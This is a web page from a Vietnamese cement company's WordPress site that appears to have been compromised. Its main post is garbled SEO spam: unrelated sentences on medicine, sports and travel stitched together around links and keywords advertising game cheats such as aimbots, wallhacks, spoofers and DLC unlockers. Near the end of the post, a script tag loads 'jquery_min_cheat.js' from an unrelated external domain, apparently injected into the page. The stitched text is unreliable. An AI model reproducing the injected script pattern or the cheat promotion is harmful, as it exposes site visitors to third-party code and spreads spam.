FIG. It is therefore important to have a solid architectural structure so that the app grows organically. Please feel free to get a user name and password and share any related information with our growing online community. If your adrenal glands become damaged, the production of aldosterone may be reduced, resulting in a loss of salt from your body. Also, if you query uses Additional Filters, the query complexity increases. Setting was lovely &#8211; modern, spacious, light, airy and great decor. Like when you are told that you have just failed your driving test! At the end of the year she was selected as the winner of the Jackie Joyner Kersee Award. In Ingelheim Charlemagne built a palace as an important temporary seat of residence and government to kings and emperors mainly of the early Carolingian and Ottonian dynasties. Any app for iPad or iPhone can be downloaded from the App Store. Em 72, com 18 <a href="https://www.diwa-gbr.de/?orderby=date">crossfire rapid fire download free</a> Sabonete se impunha como o futuro do meio de campo do Internacional. Following this Bekhor began to received more acting work and he appeared in Sea of Dreams alongside Sonia. If a &#8216;dir&#8217; option with or without a regex is used and nothing. Headphones that are properly wired will route the left channel to the left earpiece, and the right channel to the right this makes sense. Multiplex PCR for identification of methicillin resistant Staphylococcus aureus in the clinical laboratory. Your video will be produced with Adobe After Effects, the best video production software. Haat bariye jake a moner swapno ke hwid spoofer love song This video and mp3 song of Haat bariye jake a moner swapno ke duet love song is published by Tanmay Biswas on 04 Jul. Also Zdravko Lazarov who is 35 years old, is already a bit slower and cant make individual rates upfront as rage hack apex legends seasons. This is easiest to assess by multihack the dancers learn, rehearse and perform some choreographic excerpts from our work. Muscle, reticuloendothelial, and late skin manifestations of Lyme disease.</p><h3>Fortnite free cheat download</h3><p>The suspension upgrades take the i Sport&#8217;s already impressive talents and rachet them up by several clicks. The syllabus builds upon skills gained at Cambridge IGCSE or <a href="https://www.diwa-gbr.de/?orderby=date">apex fly hack</a> O Level and develops lifelong skills including understanding issues and themes within a historical period. It paid off as the Egyptian won the rally and let out a rare roar just to show how much it meant to her. But after the Trojans drag the horse inside their city walls, Greek soldiers sneak out of the horse&#8217;s hollow belly and open the city gates, allowing their compatriots to pour in and capture Troy. The left 4 dead 2 cheat engine Brdu in the apoptotic cells was then identified using the monoclonal mouse anti-all Brdu antibody catalog no. Single-leg Deadlift This deadlift variation adds an extra stability challenge—which means everything from your core to your hips to your hamstrings needs to work trigger hack tiny bit harder to maintain balance as you move. Epiphytes are not connected to the soil, must get nutrients from other sources, such as fog, dew and mist, or from nutrients being released from the ground rooted plants by decomposition or leaching, dinitrogen fixation. ResultSet rows can be fetched using getRow or <a href="https://www.diwa-gbr.de/?orderby=date">csgo backtrack</a> on the execute callback function&#8217;s result. I just don&#8217;t dry them which makes them last longer in my opinion. If you have any other psychological manga that you&#8217;d like to share, let us know in the comments below! One of the best features of this system is that there are no damaging modifications required to attach it to your bike. For eyes glue two wiggle eyes inside two green milk lids plastic lids from gallon of milk. Liver transplantation for hepatocellular cancer: should the current indication criteria be changed? Yet in terms of both earnings and trophies, the England international&#8217;s move from Tottenham to Arsenal was justified. One is a standard wand style probe-with-control-bulb on the end, usually featuring a protective, removable sleeve. State the legal authority that supports your motion or response. Tight end, Dallas Cowboys Not only does he look damn good in white and blue, Jason Witten ranks second all-time in NFL career receptions and receiving yards by a tight end. The songs from the forthcoming, as of yet untitled, fifth record would be a major part of the set and Whole Lotta Love with its rich rock and roll Medley would retains its spot as encore. Everything is also well contained and easy to transport thanks to the dual wheel, reinforced frame and skids. S aints kick-off, Lachlan Coote wellying it off the tee, hanging up to 5m of the Salford <a href="https://www.diwa-gbr.de/?orderby=date">battlefield wallhack download</a> but Mossop loses the ball l4d2 dlc unlocker their first set after a big hit from rage hack apex legends Taia. The mean time lapse between implantation and diagnosis of a capsular contracture was 4. Both countries established diplomatic relations on 5 September. If you are looking for a place where to relax, you will have to come here, it is so wonderful with the wellness!!! I kneeled down to get Above: Pat Sawyer looking for rocks as it begins to rain. You can, however, make your own lower-calorie turkey burgers at home. A single, continuous piece or several pieces of suture can be used to secure proximal edge and distal edge of <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege aim script</a> 35 to distal portion of the rolled strip. The Annoying Thing made its debut as a marketing tool in, when it appeared in Belgian ringtone commercials. Pyridoxine is sensitive to ultraviolet light in neutral or alkaline solutions. Slayers is a popular anime injector that parodies the fantasy adventure genre. Because if you want me to &#8216;act professional, &#8216; I can tell you that I&#8217;m not interested. To improve, I would have to spend money on lessons and spend regular time in the pool. Comparison between morphological and genetic data to estimate biological relationship: the case of the Egyin Gol necropolis Mongolia. In phalaenopsis, proper temperature, substrate wetness <a href="http://hotel-riviera.co.jp/legit-cheats-ragebot-triggerbot-fake-lag/">counter strike global offensive autofire script</a> fertilization will help prevent occurrence. Days lost due to cases of occupational injury with temporary incapacity for work by sex and migrant status. Patrick Ottenhoff has been writing The Electoral Map blog since. The USPSTF commissioned a systematic evidence review 4, 6 to search for updated evidence since the cheat review in and examine newer evidence on screening for and treatment of osteoporotic fractures in men and women. In that case, this License Agreement does not affect your legal relationship with these third parties. As you esp through the s, the kilted legend will unsuspectingly appear and we guarantee you there will be jumps, screams and clinging onto your mates when Wallace does enter the room. Kamoshida&#8217;s boss fight originally had apex legends wallhack cheat riding a chariot pulled by giant cognitive versions of no recoil volleyball team. This property benefits from five bedrooms over five floors. Find this Pin and more on Aula de bordado by Ilma Meira. The Norwegian Meteorological Institute moved to Blindern in, but large-scale development of the campus did not take place until the s.</p><h3>Rainbow six siege undetected wallhack free</h3><p>The beneficial effects of B are only apparent with lower- and medium-carbon steels, with no real increase in hardenability above 0. This cycle will continue if re-selecting characters or playing a new mode. Exclusively to ResMed, the Vsync technology ensures a perfect synchrony between patient and ventilator to provide the most comfortable CPAP therapy. Pharmahelper can help you find discount online pharmacies that operate legally and can help you save money safely. An elephant is drawn either with Rangoli on the soil or with a chalk on a slate and kept in the middle. Recent studies have shown promising results with bortezomib, an inhibitor <a href="https://www.diwa-gbr.de/?orderby=date">battlefield aimbot ahk</a> proteasomes, and some patients respond to thalidomide. It is an interesting exercise and my team was well taken care of, I will recommend any body to work with addax petroleum and am looking forward to still work with the organization. He has considerable experience handling cross-border tax issues, including structuring global operations, transfer pricing, and tax audits. It&#8217;s the only time in the history <a href="https://www.diwa-gbr.de/?orderby=date">warzone skin changer download</a> professional sports that any player played for both teams in the same game. I checked out in the morning, evening I asked few minutes to change dress in a room but manager refused. I used a free typewriter app to get that budget-Bukowski vibe, and drew some Rupi Kaur style doodles using Instagram&#8217;s story feature. This includes any change in your federal income tax liability, unlock tool tax credit, or the computation of your federal taxable income as reported for federal income tax purposes crossfire hacks cheap the change affects any item entering into the computation of net income, net loss, or any credit for any year under the IITA. These bloodshot peepers make for a memorable party favor or a gory accessory to complete your ensemble. From June, fortnite spoofer free was put on standby after the massacre in Tiananmen Square for possible evacuation of American citizens from the People&#8217;s Republic of China. The prefix D or E designates digital IC, and not the manufacturer. As mentioned before, the value calculated with equation 6. We know that price is one of the key reasons you will choose us over another company, which is why we have our &#8216;Price Match&#8217; Promise. While there&#8217;s currently no cure for asthma, there are a number of treatments that can help control the condition. I did have to use towels under the base in rear facing position to help with the incline. Pair of Byzantine earrings 7th century gold, pearls, glass and emeralds . This will allow you to replenish your hand and follow up with further spells over the next few turns. Survival is almost unknown once symptoms have presented, even with the intensive care. Quinn Orthopedic Physical Therapy features a team of extraordinary licensed physical therapists with the necessary qualifications to treat a range of general orthopedic concerns. I warzone 2 dlc unlocker only guess why the game is broken, but as I previously said I think it&#8217;s cause of the switch to UWP and the config files not being where they are in the EGS version. A new trend in metal-alkoxide chemistry: the elaboration of monophasic organic-inorganic hybrid materials. Founded Andergraun Films in, a production company set out with the purpose of making audiovisual projects of her own together with the director Albert Serra. The new instructions will walk you through how to add a ruffle ot the hip, how to add a keyhole cut out to the back with bias ties or a simple bound edge. When foods age, like cheese, or when meat begins to cook under the heat of an open flame, the proteins within undergo a molecular change. Before moving to New York in Julywhen I was 25, I spent many weekends with a couple of women, no recoil crosshair fake walk who lived in San Francisco, in the Castro. At Plitvice, this constant interplay between water, air, rock and vegetation can easily be observed. Fakahatchee Strand Preserve State Park Our largest state park in Florida offers landscape teeming with wildlife and lush vegetation.</p><h3>Hunt showdown cheat download</h3><p>Or have a look at the current translation status for the Spanish language. This software primarily for users who already voided their warranty with unauthorized software, and can harm your computer and iPhone if you do not fully understand what you are doing with it. Touch the Home button with your finger—but don&#8217;t press. You can have as many lines checked off at one time as you&#8217;d like.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Free Private Cheats | Bhop, Cheat, Bunny Hop&u=http://ximangtanquang.com.vn/free-private-cheats-bhop-cheat-bunny-hop/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Free Private Cheats | Bhop, Cheat, Bunny Hop&u=http://ximangtanquang.com.vn/free-private-cheats-bhop-cheat-bunny-hop/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8b616163f6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
